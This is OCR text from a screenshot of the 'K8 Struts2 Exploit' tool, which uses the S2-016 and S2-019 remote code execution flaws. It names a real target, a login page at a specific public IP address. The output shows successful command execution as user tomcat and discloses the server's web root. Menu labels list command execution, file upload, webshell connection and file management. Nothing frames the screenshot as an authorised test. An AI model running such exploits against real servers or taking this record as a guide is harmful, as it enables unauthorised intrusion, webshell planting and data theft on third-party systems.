 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.75.55.165:8080/szxy/sys_login/login_tyLogin.do
编码: UTF-8 2013 S2-019 2013 S2-016 20
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://218.75.55.165:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-016
Whoami: tomcat
WebPath: /usr/share/tomcat6/webapps/szxy/
================================================================================
Target: http://218.75.55.165:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-019
Whoami: tomcat
WebPath: /usr/share/tomcat6/webapps/szxy/
================================================================================